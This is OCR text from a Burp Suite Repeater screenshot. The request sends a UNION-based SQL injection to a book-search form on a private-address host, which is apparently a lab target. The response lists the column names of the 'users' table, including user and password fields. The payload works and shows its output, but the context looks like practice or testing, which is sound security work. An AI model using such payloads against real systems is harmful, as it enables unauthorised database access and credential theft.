 1
2
9:46
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 126
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search={base}' and 1=2 union select group_concat(column_name),2,3 from
information_schema.columns where table_name = 'users' #
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 Search for your favourite book title
34 <input type="text" name="search"/>
35 <input type="submit" value="search">
36 </form>
37 </br>
38 <table border='1' cellspacing='3' align='center' cellpadding='4'>
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,user,pasword,name,address
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Done
1,500 bytes | 3 millis